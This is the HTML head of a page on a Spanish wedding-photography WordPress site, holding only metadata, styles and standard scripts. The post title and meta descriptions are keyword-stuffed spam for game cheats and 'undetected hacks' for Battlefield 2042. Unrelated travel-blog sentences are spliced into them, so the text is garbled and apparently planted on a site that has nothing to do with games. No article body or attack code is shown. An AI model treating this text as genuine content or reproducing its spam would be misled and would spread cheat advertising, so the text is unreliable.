

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/external-hacks-2023-unlock-tool-legacy-speedhack/
body_size: 38253
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>External Hacks 2023 | Unlock Tool, Legacy, SpeedHack - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Spinbot Exploit Afk bot Undetected hacks Multihack Cheat menu Slide Teleport Game Spectator list Spectator list Slide Battlefield 2042 buy Over the summer I wrote about 13 points hotels I hope to stay at, and I also recently wrote about the airline products I plan to…. You really do appreciate just how ridiculously nails" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/external-hacks-2023-unlock-tool-legacy-speedhack/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="External Hacks 2023 | Unlock Tool, Legacy, SpeedHack - EL POSTRE" />
		<meta property="og:description" content="Cheats Spinbot Exploit Afk bot Undetected hacks Multihack Cheat menu Slide Teleport Game Spectator list Spectator list Slide Battlefield 2042 buy Over the summer I wrote about 13 points hotels I hope to stay at, and I also recently wrote about the airline products I plan to…. You really do appreciate just how ridiculously nails" />
		<meta property="og:url" content="https://elpostrebodas.es/external-hacks-2023-unlock-tool-legacy-speedhack/" />
		<meta property="article:published_time" content="2023-07-04T10:14:52+00:00" />
		<meta property="article:modified_time" content="2023-08-01T04:14:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="External Hacks 2023 | Unlock Tool, Legacy, SpeedHack - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Spinbot Exploit Afk bot Undetected hacks Multihack Cheat menu Slide Teleport Game Spectator list Spectator list Slide Battlefield 2042 buy Over the summer I wrote about 13 points hotels I hope to stay at, and I also recently wrote about the airline products I plan to…. You really do appreciate just how ridiculously nails" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/external-hacks-2023-unlock-tool-legacy-speedhack\/#blogposting","name":"External Hacks 2023 | Unlock Tool, Legacy, SpeedHack - EL POSTRE","headline":"External Hacks 2023 | Unlock Tool, Legacy, SpeedHack","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-07-04T10:14:52+00:00","dateModified":"2023-08-01T04:14:53+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/external-hacks-2023-unlock-tool-legacy-speedhack\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/external-hacks-2023-unlock-tool-legacy-speedhack\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/external-hacks-2023-unlock-tool-legacy-speedhack\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/external-hacks-2023-unlock-tool-legacy-speedhack\/#listItem","name":"External Hacks 2023 | Unlock Tool, Legacy, SpeedHack"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/external-hacks-2023-unlock-tool-legacy-speedhack\/#listItem","position":3,"name":"External Hacks 2023 | Unlock Tool, Legacy, SpeedHack","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/external-hacks-2023-unlock-tool-legacy-speedhack\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/external-hacks-2023-unlock-tool-legacy-speedhack\/#webpage","url":"https:\/\/elpostrebodas.es\/external-hacks-2023-unlock-tool-legacy-speedhack\/","name":"External Hacks 2023 | Unlock Tool, Legacy, SpeedHack - EL POSTRE","description":"Cheats Spinbot Exploit Afk bot Undetected hacks Multihack Cheat menu Slide Teleport Game Spectator list Spectator list Slide Battlefield 2042 buy Over the summer I wrote about 13 points hotels I hope to stay at, and I also recently wrote about the airline products I plan to\u2026. You really do appreciate just how ridiculously nails","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/external-hacks-2023-unlock-tool-legacy-speedhack\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-07-04T10:14:52+00:00","dateModified":"2023-08-01T04:14:53+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fexternal-hacks-2023-unlock-tool-legacy-speedhack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fexternal-hacks-2023-unlock-tool-legacy-speedhack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=44071' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/15139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=15139' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
